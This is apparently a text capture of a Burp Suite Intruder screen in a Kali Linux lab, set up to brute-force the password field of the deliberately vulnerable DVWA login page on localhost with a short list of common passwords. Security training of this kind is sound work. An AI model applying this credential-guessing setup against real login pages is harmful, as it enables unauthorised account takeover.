 kali linux 2025 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 (genmon)XXX 10:49
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2026.3.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
1 2 × +
Sniper attack Start attack
Target http://localhost Update Host header to match target
Positions Add § Clear § Auto §
1 GET /DVWA/vulnerabilities/brute/?username=admin&password=§test§&Login=Login HTTP/1.1
2 Host: localhost
3 sec-ch-ua: "Not-A.Brand";v="24", "Chromium";v="146"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/146.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://localhost/DVWA/vulnerabilities/brute/
15 Accept-Encoding: gzip, deflate, br
16 Cookie: PHPSESSID=89e186a8aa043e662e98d7f8dabb1ec0; security=low
17 Connection: keep-alive
18
19
Search 1 highlight 1 payload position Length: 814
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 6
Request count: 6
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
admin
password
123456
letmein
qwerty
abc123
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it is used.
Add
Edit
Remove
Up
Down
Enabled Rule
Payload encoding
This setting can be used to URL-encode selected characters within the final payload, for safe transmission within HTTP requests.
URL-encode these characters:
§ Payloads
Resource pool
Settings
Event log (1) All issues Memory: 125.2MB of 1.45GB Disabled